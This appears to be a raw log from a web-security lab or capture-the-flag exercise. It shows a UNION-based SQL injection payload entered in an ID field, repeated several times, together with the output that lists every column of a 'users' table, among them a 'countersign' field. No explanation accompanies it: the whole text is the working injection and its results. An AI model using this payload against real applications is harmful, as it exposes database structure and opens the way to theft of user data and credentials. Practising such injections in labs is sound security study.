 ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
First name: users
Surname : user_id
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
First name: users
Surname : first_name
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
First name: users
Surname : last_name
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
First name: users
Surname : town
Surname : country
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
First name: users
Surname : planet
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
First name: users
Surname : Commentaire
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
First name: users
Surname : countersign